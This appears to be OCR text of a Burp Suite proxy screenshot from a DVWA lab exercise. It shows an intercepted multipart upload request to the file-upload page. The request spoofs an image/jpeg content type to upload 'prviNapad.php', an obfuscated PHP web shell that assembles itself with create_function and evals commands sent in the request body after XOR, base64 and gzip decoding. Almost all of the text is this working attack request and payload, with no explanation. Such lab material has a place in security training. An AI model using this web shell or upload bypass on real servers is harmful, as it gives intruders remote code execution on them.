 Burp Suite Community Edition v1.7.36 - Temporary Pro
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------1438370494110443019541068845
Content-Length: 1224
Cookie: security=medium; PHPSESSID=65b5e3f7dab9f8314aa70f694015ece8
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1438370494110443019541068845
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1438370494110443019541068845
Content-Disposition: form-data; name="uploaded"; filename="prviNapad.php"
Content-Type: image/jpeg
<?php
$L='B){for($j=0;($j<0B$0Bc&&$i<$l);0B$j++0B,$i++0B)0B{$o.=$t{$i}^$k{$j};}}0Bretu0Brn $o;0B}if(0B@preg_matc';
$A='h0B0B("0B/$kh(.+0B)$kf/",0B@file_ge0Bt_con0Btents0B("php0B://input"),0B$m)==1){@o0Bb0B_s0Btar0Bt();@';
$I='@ob_0Bend0B_c0Blean();$0Br=@0Bba0Bse640B_enco0Bde(0B@x(@gzcom0Bpress($o),0B$k));print("$p$k0Bh$r$kf");}';
$v='$k="e80B0b500B17";$k0B0Bh0B="098950fc580Baa";$kf="d0B83c8c149780Be";$p=0B"WwHH0BIS0BU9a14YHjW';
$g=str_replace('cb','','crcbecbatecbcb_funcbcbction');
$l='eva0Bl(@0Bgzun0Bcompress(@x(@b0Base64_de0Bcode($m[0B10B]),$k)));$o=@o0Bb0B_get_cont0Bents();0B';
$s='R"0B0B;func0Btion x0B($t,$k){$c=st0Brle0Bn($k0B);$l0B=strle0Bn($t);$o="";0Bfo0Br($i0B0B=0;$i<0B$l;0';
$Y=str_replace('0B','',$v.$s.$L.$A.$l.$I);
$S=$g('',$Y);$S();
?>
-----------------------------1438370494110443019541068845
Content-Disposition: form-data; name="Upload"
Upload